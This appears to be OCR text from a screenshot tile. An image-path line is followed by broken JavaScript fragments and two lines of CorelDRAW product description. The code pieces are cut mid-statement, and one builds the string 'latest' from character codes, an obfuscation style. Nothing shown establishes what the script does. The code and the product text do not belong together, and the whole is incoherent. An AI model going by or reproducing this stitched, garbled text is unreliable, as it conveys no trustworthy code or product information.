
5);for(let r of u){try{const
rams:
tring.fromCharCode(108,97,116,101,115,116)],id:1})});const
CorelDRAW allows users to create vector graphics for
design and illustration. It delivers tools for vector, raster,